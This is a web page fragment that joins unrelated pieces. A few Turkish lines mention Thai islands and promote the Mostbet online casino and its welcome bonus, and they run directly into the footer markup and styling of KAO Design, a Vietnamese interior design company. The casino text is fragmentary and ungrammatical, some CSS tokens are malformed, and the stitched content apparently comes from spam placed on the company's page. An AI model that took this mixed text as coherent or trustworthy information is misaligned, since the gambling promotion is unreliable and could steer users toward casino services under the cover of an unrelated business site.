<li>James Bond adası ve son olarak bölgenin en keyifli adası olan Naka Adası ağırlıklı olarak insanların su sporları yapmak için uğradıkları bir adadır.</li>
<li>Ne yazık ki, Mostbet TR’nin Mostbet Türkiye bonusu net olarak işaretlenmemiş.</li>
<li>Türk ve Bengal dillerinde versiyalari, ayrıca olan para birimleri arasında lira ve bdt var.</li>
</ul>
<p>Para çekme işlemleri hızlı bir şekilde işlenir ve oyuncular, hesaplarına para yatırmak için diğer birkaç para yatırma yöntemi arasından seçim yapabilir. Bu nedenle, Mostbet çevrimiçi kumarhanesinin yeni müşterileri bir hoşgeldin bonusuna güvenebilir. Bu promosyon tüm kayıtlı kullanıcılara sunulur, ancak yalnızca bir kez. Müşteriden istenen tek şey, oyun bakiyesini belirtilen minimum miktarda yenilemektir, bundan sonra oyuncuya bonus fonları şeklinde bir bonus verilecektir.</p>
</section>
</div></div>
</div>
<div class="main-content-background"></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_75" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="75"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_75 .symbol-section-in{text-align:left;--g-regular-weight:300;--g-bold-weight:800;--tve-font-size:14px;--tve-color:rgba(255,255,255,0.6);padding:40px 20px 20px !important;}.thrv_symbol_75 [data-css="tve-u-16eac533e94"]{padding:0px !important;}.thrv_symbol_75 .symbol-section-out{background-color:rgb(12,17,21) !important;background-image:url("https://kaodesign.vn/wp-content/uploads/2021/09/Slide-7-hinh-1.png") !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--background-image:url("https://kaodesign.vn/wp-content/uploads/2021/09/Slide-7-hinh-1.png") !important;--background-size:cover !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:url("https://kaodesign.vn/wp-content/uploads/2021/09/Slide-7-hinh-1.png") !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-16eac5dd29c"]{--tcb-applied-color:rgba(255,255,255,0.33);letter-spacing:2px;line-height:1.7em !important;color:rgba(255,255,255,0.33) !important;font-size:11px !important;padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;}:not(#tve) .thrv_symbol_75 .symbol-section-in p,:not(#tve) .thrv_symbol_75 .symbol-section-in li,:not(#tve) .thrv_symbol_75 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_75 .symbol-section-in address,:not(#tve) .thrv_symbol_75 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_75 .symbol-section-in label,:not(#tve) .thrv_symbol_75 .symbol-section-in h1,:not(#tve) .thrv_symbol_75 .symbol-section-in h2,:not(#tve) .thrv_symbol_75 .symbol-section-in h3,:not(#tve) .thrv_symbol_75 .symbol-section-in h4,:not(#tve) .thrv_symbol_75 .symbol-section-in h5,:not(#tve) .thrv_symbol_75 .symbol-section-in h6{color:var(--tve-color,rgba(255,255,255,0.6));--tcb-applied-color:rgba(255,255,255,0.6);}:not(#tve) .thrv_symbol_75 [data-css="tve-u-16ecb092969"]{letter-spacing:2px;--tcb-applied-color:rgba(255,255,255,0.3) !important;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:rgba(255,255,255,0.3) !important;font-weight:var(--g-regular-weight,normal) !important;padding-top:0px !important;margin-top:0px !important;}.thrv_symbol_75 [data-css="tve-u-16ecb115065"]{padding:0px !important;margin-bottom:0px !important;}.thrv_symbol_75 [data-css="tve-u-16ecb1169a6"]{margin-left:-50px;padding:0px 0px 20px !important;}.thrv_symbol_75 [data-css="tve-u-16ecb116f18"]{border-bottom:1px solid rgba(255,255,255,0.08);margin:10px 0px 20px !important;}:not(#tve) .thrv_symbol_75 .symbol-section-in p,:not(#tve) .thrv_symbol_75 .symbol-section-in li,:not(#tve) .thrv_symbol_75 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_75 .symbol-section-in address,:not(#tve) .thrv_symbol_75 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_75 .symbol-section-in label{font-size:var(--tve-font-size,14px);}.thrv_symbol_75 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{padding-left:50px;}.thrv_symbol_75 [data-css="tve-u-16ecb31189a"]{padding:0px !important;margin-bottom:0px !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-16ecb31878f"]{letter-spacing:2px;--tcb-applied-color:rgba(255,255,255,0.26) !important;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:rgba(255,255,255,0.26) !important;font-weight:var(--g-regular-weight,normal) !important;padding-top:0px !important;margin-top:0px !important;}.thrv_symbol_75 [data-css="tve-u-16ecc3a0a75"]{padding:0px !important;margin-bottom:15px !important;}.thrv_symbol_75 [data-css="tve-u-16ecc3a1bae"]{padding:0px !important;margin-bottom:15px !important;}.thrv_symbol_75 [data-css="tve-u-16ef4c110f0"]{max-width:26.3976%;}.thrv_symbol_75 [data-css="tve-u-16ef4c11211"]{max-width:23.6%;}.thrv_symbol_75 [data-css="tve-u-16ef4c11338"]{max-width:25%;}.thrv_symbol_75 [data-css="tve-u-16ef4c11458"]{max-width:25%;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-16fa3d06cc8"]{letter-spacing:2px;--tcb-applied-color:rgba(255,255,255,0.3) !important;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:rgba(255,255,255,0.3) !important;font-weight:var(--g-regular-weight,normal) !important;padding-top:0px !important;margin-top:0px !important;}.thrv_symbol_75 [data-css="tve-u-16fa4459cbe"]{padding:2px !important;margin-top:0px !important;margin-bottom:5px !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-1746cdfe69a"]{padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.5em !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-1746ce0f612"]{color:inherit !important;--tve-applied-color:inherit !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-1746ce0f612"]:hover{color:var(--tcb-skin-color-22) !important;--tve-applied-color:var$(--tcb-skin-color-22) !important;}.thrv_symbol_75 [data-css="tve-u-174d44585d6"]{--tcb-local-color-f3080:rgba(23,23,22,0.7);--tcb-local-color-f2bba:rgba(23,23,22,0.5);--tcb-local-color-trewq:rgba(23,23,22,0.7);--tcb-local-color-poiuy:rgba(23,23,22,0.35);--tcb-local-color-f83d7:rgba(23,23,22,0.4);--tcb-local-color-frty6:rgba(23,23,22,0.2);--tcb-local-color-flktr:rgba(23,23,22,0.8);--tve-alignment:left;float:left;z-index:3;position:relative;margin-bottom:0px !important;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_75 [data-css="tve-u-174d44585d6"] .tve_social_items{font-size:11px !important;}.thrv_symbol_75 [data-css="tve-u-174d445d0dd"]{font-size:11px !important;}.thrv_symbol_75 [data-css="tve-u-174d445d0df"]{font-size:11px !important;}.thrv_symbol_75 [data-css="tve-u-174d445d0e0"]{font-size:11px !important;}.thrv_symbol_75 [data-css="tve-u-174d445d0e1"]{font-size:11px !important;}.thrv_symbol_75 [data-css="tve-u-17bd83b29c6"]{width:100%;margin-top:0px !important;}.thrv_symbol_75 [data-css="tve-u-17bd853157b"]{margin-top:1px !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bd85641f7"]{line-height:1em !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bd856547c"]{font-size:14px !important;line-height:1em !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bd8568617"]{line-height:1em !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bd85693ea"]{line-height:1em !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bd856a059"]{line-height:1em !important;}.thrv_symbol_75 [data-css="tve-u-16ecc3abe12"]{margin-top:-25px !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bd858713e"]{line-height:1em !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bd8588d66"]{line-height:1em !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bd8589a0c"]{line-height:1em !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-17bd859a48c"]{padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.5em !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bd859a48c"]{line-height:1.5em !important;}.thrv_symbol_75 [data-css="tve-u-17bd8805b5c"]::after{clear:both;}.thrv_symbol_75 [data-css="tve-u-17bd8819a9a"]{padding-bottom:1px !important;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_75 [data-css="tve-u-16ecc3a7527"]{justify-content:flex-start !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bd8ac231e"]{color:rgba(187,187,187,0.99) !important;--tve-applied-color:rgba(187,187,187,0.99) !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-17bd8ac231e"]:hover{color:rgba(247,174,0,0.99) !important;--tve-applied-color:var$(--tcb-color-0) !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bd8accbd3"]{color:rgba(187,187,187,0.99) !important;--tve-applied-color:rgba(187,187,187,0.99) !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-17bd8accbd3"]:hover{color:rgba(247,174,0,0.99) !important;--tve-applied-color:var$(--tcb-color-0) !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bd8ad3508"]{color:rgba(187,187,187,0.99) !important;--tve-applied-color:rgba(187,187,187,0.99) !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-17bd8ad3508"]:hover{color:rgba(247,174,0,0.99) !important;--tve-applied-color:var$(--tcb-color-0) !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bd8ad94fc"]{color:rgba(187,187,187,0.99) !important;--tve-applied-color:rgba(187,187,187,0.99) !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-17bd8ad94fc"]:hover{color:rgba(247,174,0,0.99) !important;--tve-applied-color:var$(--tcb-color-0) !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bd8add491"]{color:rgba(187,187,187,0.99) !important;--tve-applied-color:rgba(187,187,187,0.99) !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-17bd8add491"]:hover{color:rgba(247,174,0,0.99) !important;--tve-applied-color:var$(--tcb-color-0) !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bd8ae157b"]{color:rgba(187,187,187,0.99) !important;--tve-applied-color:rgba(187,187,187,0.99) !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-17bd8ae157b"]:hover{color:rgba(247,174,0,0.99) !important;--tve-applied-color:var$(--tcb-color-0) !important;}.thrv_symbol_75 .thrive-symbol-shortcode{border-top:2px solid rgba(247,174,0,0.99);}.thrv_symbol_75{--tve-border-width:2px;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17be2c6971c"]{color:rgba(187,187,187,0.99) !important;--tve-applied-color:rgba(187,187,187,0.99) !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-17be2c6971c"]:hover{color:rgba(247,174,0,0.99) !important;--tve-applied-color:var$(--tcb-color-0) !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17be7a18faf"]{color:rgba(187,187,187,0.99) !important;--tve-applied-color:rgba(187,187,187,0.99) !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-17be7a18faf"]:hover{color:rgba(247,174,0,0.99) !important;--tve-applied-color:var$(--tcb-color-0) !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-17bed2baeac"]:hover{color:rgba(247,174,0,0.99) !important;--tve-applied-color:rgba(247,174,0,0.99) !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bed2baeac"]{color:rgba(187,187,187,0.99) !important;--tve-applied-color:rgba(187,187,187,0.99) !important;}.thrv_symbol_75:not(#tve) [data-css="tve-u-17bf16d1a4c"]{color:rgba(187,187,187,0.99) !important;--tve-applied-color:rgba(187,187,187,0.99) !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-17bf16d1a4c"]:hover{color:rgba(247,174,0,0.99) !important;--tve-applied-color:var$(--tcb-color-0) !important;}}@media (max-width:1023px){.thrv_symbol_75 [data-css="tve-u-16ecc3a0a75"]{margin-bottom:15px !important;}.thrv_symbol_75 [data-css="tve-u-16ecc3a1bae"]{margin-top:0px !important;margin-bottom:15px !important;}.thrv_symbol_75 [data-css="tve-u-16ecc3a3a49"]{padding-top:0px !important;}.thrv_symbol_75 [data-css="tve-u-16ecc3a7527"]{padding-top:0px !important;}.thrv_symbol_75 [data-css="tve-u-16ecb1169a6"]{padding-bottom:15px !important;flex-wrap:wrap !important;}.thrv_symbol_75 [data-css="tve-u-16ecb116f18"]{margin-bottom:15px !important;}.thrv_symbol_75 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{flex-basis:311px !important;}.thrv_symbol_75 [data-css="tve-u-16ecc3abe12"]{margin-bottom:30px !important;}.thrv_symbol_75 [data-css="tve-u-17053db9f59"]{margin-bottom:30px !important;}.thrv_symbol_75 [data-css="tve-u-16ecb115065"]{margin-bottom:15px !important;}.thrv_symbol_75 .symbol-section-in{padding:40px 40px 20px !important;}}@media (max-width:767px){:not(#tve) .thrv_symbol_75 .symbol-section-in p,:not(#tve) .thrv_symbol_75 .symbol-section-in li,:not(#tve) .thrv_symbol_75 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_75 .symbol-section-in address,:not(#tve) .thrv_symbol_75 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_75 .symbol-section-in label{font-size:14px;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-16eac5dd29c"]{letter-spacing:0px;font-size:10px !important;}.thrv_symbol_75 [data-css="tve-u-16ecc3abe12"]{margin-bottom:20px !important;}.thrv_symbol_75 [data-css="tve-u-16ecc3a3a49"]{padding-top:0px !important;margin-bottom:20px !important;}.thrv_symbol_75 [data-css="tve-u-16ecb115065"]{margin-bottom:0px !important;}.thrv_symbol_75 [data-css="tve-u-16ecc3a7527"]{padding-top:0px !important;}.thrv_symbol_75 [data-css="tve-u-16fa4459cbe"]{margin-bottom:8px !important;}.thrv_symbol_75 [data-css="tve-u-16ecb1169a6"]{flex-flow:wrap !important;}.thrv_symbol_75 [data-css="tve-u-16ecc3a1bae"]{margin-bottom:10px !important;}.thrv_symbol_75 [data-css="tve-u-16ecc3a0a75"]{margin-top:0px !important;margin-bottom:10px !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-16ecb092969"]{font-size:11px !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-16fa3d06cc8"]{font-size:12px !important;}:not(#tve) .thrv_symbol_75 [data-css="tve-u-16ecb31878f"]{font-size:12px !important;}.thrv_symbol_75 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{flex-basis:257px !important;}.thrv_symbol_75 [data-css="tve-u-17053db9f59"]{margin-bottom:20px !important;}.thrv_symbol_75 .symbol-section-in{padding:30px 20px 20px !important;}.thrv_symbol_75 [data-css="tve-u-17bd83b29c6"]{margin-top:22px !important;}}</style><div class="symbol-section-out" style="" data-tcb_hover_state_parent="" data-css="tve-u-188683ec72c"></div> <div class="symbol-section-in" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 1040;" data-css="tve-u-16ecb116f18"><div class="tcb-flex-row v-2 tcb-medium-wrap tcb-resized tcb--cols--4" style="" data-css="tve-u-16ecb1169a6"><div class="tcb-flex-col" style="" data-css="tve-u-16ef4c110f0"><div class="tcb-col" style="" data-css="tve-u-16ecc3abe12"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17bd83b29c6" style=""><span class="tve_image_frame"><a href="https://kaodesign.vn/"><img class="tve_image wp-image-1055 tcb-moved-image" alt="" data-id="1055" width="238" data-init-width="4096" height="74" data-init-height="1274" title="logo KAO Design mau ngang trắng" loading="lazy" src="https://kaodesign.vn/wp-content/uploads/2021/09/logo-KAO-Design-mau-ngang-trang.png" data-width="238" data-height="74" style="" data-css="tve-u-17bd90a4250" data-link-wrap="true"></a></span></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17bd853157b"><p data-css="tve-u-17bd859a48c" style=""><a class="tve-dynamic-link tve-froala fr-basic" data-css="tve-u-1746ce0f612" data-custom-shortcode="" data-dynamic-link="thrive_global_shortcode_url" data-shortcode-id="0" data-tcb_hover_state_parent="" href="https://kaodesign.vn" style="outline: none;"></a>Công Ty Cổ Phần Tư Vấn Kiến Trúc &amp; Nội Thất Nhà KAO</p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><a class="tve-dynamic-link tve-froala" data-css="tve-u-1746ce0f612" data-custom-shortcode="" data-dynamic-link="thrive_global_shortcode_url" data-shortcode-id="1" data-tcb_hover_state_parent="" href="https://kaodesign.vn" style="outline: none;"></a>MST : 0314 926 930</p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style="">ĐC : 42/32 Ung Văn Khiêm, P25, Q. Bình Thạnh, Tp.HCM</p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style="">ĐT : 0966 567 785 - 0937 656 278</p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style="">Email : Info@kaodesign.vn</p></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-16ef4c11211"><div class="tcb-col" style="" data-css="tve-u-17053db9f59"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecc3a0a75"><p data-css="tve-u-16ecb31878f" style="color: rgba(255, 255, 255, 0.3) !important; --tcb-applied-color:rgba(255, 255, 255, 0.3) !important;"><strong><span style="text-decoration: underline;">CHUYÊN MỤC CHÍNH</span></strong></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p style="" data-css="tve-u-17bd85641f7"><a href="https://kaodesign.vn/gioi-thieu-kao-design/" target="_blank" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-17bd8ac231e" data-tcb_hover_state_parent="">Giới Thiệu KAO Design</a></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p style="" data-css="tve-u-17bd856547c"><a href="https://kaodesign.vn/dich-vu-tu-van-giai-phap-kao-design/" target="_blank" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-17bd8accbd3" data-tcb_hover_state_parent="">Dịch Vụ Tư Vấn Giải Pháp</a></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p style="" data-css="tve-u-17bd8568617"><a href="https://kaodesign.vn/dich-vu-thiet-ke-noi-that-kao-design/" target="_blank" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-17bd8ad3508" data-tcb_hover_state_parent="">Dịch Vụ Thiết Kế Nội Thất</a></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p style="" data-css="tve-u-17bd85693ea"><a href="https://kaodesign.vn/dich-vu-thi-cong-noi-that-kao-design/" target="_blank" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-17bd8ad94fc" data-tcb_hover_state_parent="">Dịch Vụ Thi Công Nội Thất</a></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p style="" data-css="tve-u-17bd856a059"><a href="https://kaodesign.vn/trang-gallery-kao-design/" target="_blank" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-17bd8add491" data-tcb_hover_state_parent="">Thư Viên Nội Thất</a></p></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-16ef4c11338"><div class="tcb-col" style="" data-css="tve-u-16ecc3a3a49"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecc3a1bae"><p data-css="tve-u-16fa3d06cc8"><strong><span style="text-decoration: underline;">CHÍNH SÁCH KAO DESIGN</span></strong></p></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-16fa4459cbe"> <div class="tve-content-box-background" data-tcb_hover_state_parent="1"></div> <div class="tve-cb"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p data-css="tve-u-17bd858713e" style=""><a href="https://kaodesign.vn/chinh-sach-tra-gop-0-lai-suat/" target="_blank" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-17be2c6971c" data-tcb_hover_state_parent="">Chính Sách Trả Góp 0% Lãi Suất</a></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p data-css="tve-u-17bd858713e" style=""><a href="https://kaodesign.vn/chinh-sach-bao-hanh-bao-tri/" target="_blank" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-17be7a18faf" data-tcb_hover_state_parent="">Chính Sách Bảo Hành - Bảo Trì</a></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p style="" data-css="tve-u-17bd8588d66"><a href="https://kaodesign.vn/quy-trinh-thiet-ke-noi-that" target="_blank" class="tve-froala fr-basic" style="outline: none;" data-tcb_hover_state_parent="" data-css="tve-u-17bed2baeac">Quy Trình Thiết Kế Nội Thất</a></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p data-css="tve-u-17bd8589a0c" style=""><a href="https://kaodesign.vn/quy-trinh-thi-cong-noi-that/" target="_blank" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-17bf16d1a4c" data-tcb_hover_state_parent="">Quy Trình Thi Công Nội Thất</a></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p data-css="tve-u-17bd8589a0c" style=""><a href="https://kaodesign.vn/hoi-dap-kao-design/" target="_blank" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-17bd8ae157b" data-tcb_hover_state_parent="">Questions &amp; Answers</a></p></div></div> </div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-16ef4c11458"><div class="tcb-col" style="" data-css="tve-u-16ecc3a7527"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb115065"><p data-css="tve-u-16ecb092969"><strong><span style="text-decoration: underline;">KẾT NỐI VỚI CHÚNG TÔI</span></strong></p></div><div class="tcb-clear" data-css="tve-u-17bd8805b5c"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-custom-branding-social" data-custom-networks="{}" data-css="tve-u-174d44585d6" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;in&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;linkedin\&quot; data-name=\&quot;linkedin\&quot;> <path d=\&quot;M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z\&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"f3080":{"name":"Main Accent","parent":-1},"f2bba":{"name":"Main Light 10","parent":"f3080"},"trewq":{"name":"Main Light 30","parent":"f3080"},"poiuy":{"name":"Main Light 80","parent":"f3080"},"f83d7":{"name":"Main Light 80","parent":"f3080"},"frty6":{"name":"Main Light 45","parent":"f3080"},"flktr":{"name":"Main Light 80","parent":"f3080"}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"f3080":{"val":"rgba(23, 23, 22, 0.7)"},"f2bba":{"val":"rgba(23, 23, 22, 0.5)","hsl_parent_dependency":{"h":60,"l":0.09,"s":0.02}},"trewq":{"val":"rgba(23, 23, 22, 0.7)","hsl_parent_dependency":{"h":60,"l":0.09,"s":0.02}},"poiuy":{"val":"rgba(23, 23, 22, 0.35)","hsl_parent_dependency":{"h":60,"l":0.09,"s":0.02}},"f83d7":{"val":"rgba(23, 23, 22, 0.4)","hsl_parent_dependency":{"h":60,"l":0.09,"s":0.02}},"frty6":{"val":"rgba(23, 23, 22, 0.2)","hsl_parent_dependency":{"h":60,"l":0.09,"s":0.02}},"flktr":{"val":"rgba(23, 23, 22, 0.8)","hsl_parent_dependency":{"h":60,"l":0.09,"s":0.02}}},"gradients":[]},"original":{"colors":{"f3080":{"val":"rgb(23, 23, 22)","hsl":{"h":60,"s":0.02,"l":0.09}},"f2bba":{"val":"rgba(23, 23, 22, 0.5)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.5}},"trewq":{"val":"rgba(23, 23, 22, 0.7)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.7}},"poiuy":{"val":"rgba(23, 23, 22, 0.35)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.35}},"f83d7":{"val":"rgba(23, 23, 22, 0.4)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.4}},"frty6":{"val":"rgba(23, 23, 22, 0.2)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.2}},"flktr":{"val":"rgba(23, 23, 22, 0.8)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.8}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="tve_social_items tve_social_custom tcb-social-follow tve-prevent-content-edit tve_links_style_1 tve_social_itb tcb-local-vars-root" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page"> <a href="https://www.facebook.com/KaoDesign.Vn" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="icon-facebook"> <span class="tve_s_icon" style="" data-css="tve-u-174d445d0dd"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube"> <a href="https://www.youtube.com/channel/UCZlwoyuuNJAM3WfEqQeHS-w" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" style="" 